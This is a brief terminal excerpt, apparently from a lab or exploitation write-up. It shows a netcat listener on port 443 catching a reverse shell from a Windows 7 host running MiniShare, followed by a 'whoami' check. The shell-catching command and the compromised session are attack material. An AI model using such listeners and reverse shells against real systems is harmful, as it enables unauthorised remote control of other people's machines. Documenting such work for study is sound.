 ❯ sudo rlwrap nc -lvp 443
Connection from 192.168.0.2:49527
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\MiniShare>whoami
whoami
tumbaburras-pc\tumbaburras
C:\Program Files\MiniShare>